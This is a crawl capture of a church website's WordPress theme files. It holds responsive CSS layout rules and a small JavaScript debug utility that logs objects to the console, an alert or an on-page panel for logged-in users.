    #tribe-events-content .updated.time-details,
    .tribe-events-list .time-details,
    .tribe-events-list .tribe-events-venue-details {
        width: 100%;
        border: none;}
    #tribe-events-content .updated.time-details, .tribe-events-list .time-details {
        margin: 0 0 1rem 0;    }

    .tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day .tribe-events-event-meta.location .tribe-events-venue-details,
    .tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day .tribe-events-event-meta.location .time-details {
        width: 90%;
        padding-left: 0;    }
    .tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day .tribe-events-sub-nav li.tribe-events-nav-next a {
        vertical-align: middle;
        height: 2.555rem;
        line-height: 2.555rem;    }
    .tribe-events-notices {
        padding: 2px 20px;}

    .sermons .esg-sortbutton-wrapper {
        width: 40%;
        margin: 1rem 0 0 0 !important;    }
    .sermons .esg-filter-wrapper.eg-search-wrapper {
        width: 100%;    }

    /*Call to action*/
    .footer_wrap.call_to_action.width_image div.call_to_action_inner .column-3_4 {
        width: 100%;
        margin-right: 0;    }
    .footer_wrap.call_to_action.width_image div.call_to_action_inner .column-1_4 {
        position: static;
        height: 3.4rem;
        margin-top: 1rem;   }

    /*  Special class   */
    .margin_left{
        margin-left:0;    }
    .responsive_text {
        font-size: 1.3rem !important;
    }

    /*Ess. Grid*/
    .esg-grid .esg-media-cover-wrapper .esg-entry-cover div a[class*="eg-grace-element"]{
        padding: 7px !important;    }
    .esg-grid .esg-media-cover-wrapper .esg-entry-cover div .eg-grace-element-3 {
        display: none;    }

    /*Login*/
    #popup_login input#rememberme ,
    #popup_registration  input#registration_agree {
        vertical-align: text-bottom;    }

    .popup_wrap .popup_form_field.iconed_field {
        font-size: 0.66rem;
        line-height: 1.4rem;    }

    /*Contact us*/
    footer.contacts_wrap .content_contacts_form .sc_contact_form.sc_contact_form_style_1 .sc_contact_form_info .sc_contact_form_item {
        width: 100%;        }
    footer.contacts_wrap .content_contacts_form .sc_contact_form.sc_contact_form_style_1 .sc_contact_form_info .sc_contact_form_item:nth-child(2n) {
        margin-left: 0;     }

	/*Accordion*/
	.sc_accordion_style_1 .first-letter-accordion,
	.sc_accordion.sc_accordion_style_1 .sc_accordion_addtional .sc_accordion_icon {
		display: none;
	}
	.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
		height: auto;
		padding: 0;
	}
	.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_addtional {
		height:auto;
		line-height: 1.3em;
		padding: 1.1rem 1rem;
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.sc_accordion .sc_accordion_item .sc_accordion_content {
		padding: 2.2rem 2rem 1rem 3.5rem;
	}
	.sc_accordion_style_1 .sc_accordion_content:before {
		left: 0.2em;
		top: 2.1rem;
	}

	.top_panel_style_3 .contact_logo,
	.top_panel_style_4 .contact_logo,
	.top_panel_style_5 .contact_logo,
	.top_panel_style_6 .contact_logo,
	.top_panel_style_7 .contact_logo {
		width: 100% !important;
		text-align: center;
	}

	.top_panel_style_3 .menu_main_wrap,
	.top_panel_style_4 .menu_main_wrap,
	.top_panel_style_5 .menu_main_wrap,
	.top_panel_style_6 .menu_main_wrap,
	.top_panel_style_7 .menu_main_wrap{
		width: 100% !important;
		position: relative;
		text-align: center;
		padding: 1.1rem 0 0.5rem;
	}
	.top_panel_icon, .responsive_menu .top_panel_style_5 .menu_main_responsive_button,
	.top_panel_style_6 .menu_main_responsive_button,
	.top_panel_style_7 .menu_main_responsive_button{
		float: none !important;
		display: inline-block !important;
		vertical-align: middle;
		height: 3rem;
	}
	.top_panel_style_4 .search_wrap{
		margin: 0;
	}
}



/*Special from iPod
--------------------------------------------*/
@media only screen and( max-device-width: 1024px ){

    .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container {
        right: 1rem;    }
    .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
        right: 4rem;    }
    .sc_audio .sc_audio_container .mejs-container div.mejs-inner .mejs-controls .mejs-time-rail {
        padding-right: 9rem;}

    .slider_wrap.additional_area div.tp-bullets {
        display:none;    }

    .isotope_wrap .isotope_column_3 {
        /*min-height: 36rem;    */
    }

    .page_content_wrap{
        min-height:40rem;    }

    .hover_icon_view:before {
        content: none;    }

}

/*Special from iPhone
--------------------------------------------*/
@media only screen and( max-device-width: 320px ){

    .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container {
        right: 1rem;    }
    .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
        right: 4rem;    }
    .sc_audio .sc_audio_container .mejs-container div.mejs-inner .mejs-controls .mejs-time-rail {
        padding-right: 1rem;}

    /*Minimal*/
    .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-container div.mejs-inner .mejs-controls .mejs-time-rail {
        padding-right: 0;    }

    .hover_icon_view:before {
        content: none;    }

    .sc_scroll_wrapper div.sc_scroll_slide li.sc_blogger_item.event_item {
        margin-right: 3rem; }

}


@media (max-width: 1439px) {
    .sc_team_item_email{
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.debug.js
body_size: 317
content:
/**
 * Grace-Church Framework: Debug utilities
 *
 * @package	grace_church
 * @since	grace_church 1.0
 */


function grace_church_debug_object(obj) {
	"use strict";
	var html = arguments[1] ? arguments[1] : false;				// Tags decorate
	var recursive = arguments[2] ? arguments[2] : false;		// Show inner objects (arrays)
	var showMethods = arguments[3] ? arguments[3] : false;		// Show object's methods
	var level = arguments[4] ? arguments[4] : 0;				// Nesting level (for internal usage only)
	var dispStr = "";
	var addStr = "";
	if (level>0) {
		dispStr += (obj===null ? "null" : typeof(obj)) + (html ? "\n<br />" : "\n");
		addStr = replicate(html ? '&nbsp;' : ' ', level*2);
	}
	if (obj!==null) {
		for (var prop in obj) {
			if (!showMethods && typeof(obj[prop])=='function')	// || prop=='innerHTML' || prop=='outerHTML' || prop=='innerText' || prop=='outerText')
				continue;
			if (recursive && (typeof(obj[prop])=='object' || typeof(obj[prop])=='array') && obj[prop]!=obj)
				dispStr += addStr + (html ? "<b>" : "")+prop+(html ? "</b>" : "")+'='+grace_church_debug_object(obj[prop], html, recursive, showMethods, level+1);
			else
				dispStr += addStr + (html ? "<b>" : "")+prop+(html ? "</b>" : "")+'='+(typeof(obj[prop])=='string' ? '"' : '')+obj[prop]+(typeof(obj[prop])=='string' ? '"' : '')+(html ? "\n<br />" : "\n");
		}
	}
	return dispStr;	//decodeURI(dispStr);
}

function grace_church_debug_log(s) {
	if (GRACE_CHURCH_GLOBALS['user_logged_in']) {
		if (jQuery('#debug_log').length == 0) {
			jQuery('body').append('<div id="debug_log"><span id="debug_log_close" onclick="jQuery(\'#debug_log\').hide();">x</span><div id="debug_log_content"></div></div>'); 
		}
		jQuery('#debug_log_content').append('<br>'+s);
		jQuery('#debug_log').show();
	}
}

if (window.dcl===undefined) function dcl(s) { console.log(s); }
if (window.dco===undefined) function dco(s) { console.log(grace_church_debug_object(s)); }
if (window.dal===undefined) function dal(s) { if (GRACE_CHURCH_GLOBALS['user_logged_in']) alert(s); }
if (window.dao===undefined) function dao(s) { if (GRACE_CHURCH_GLOBALS['user_logged_in']) alert(grace_church_debug_object(s)); }
if (window.ddl===undefined) function ddl(s) { grace_church_debug_log(s); }
if (window.ddo===undefined) function ddo(s) { grace_church_debug_log(grace_church_debug_object(s)); }
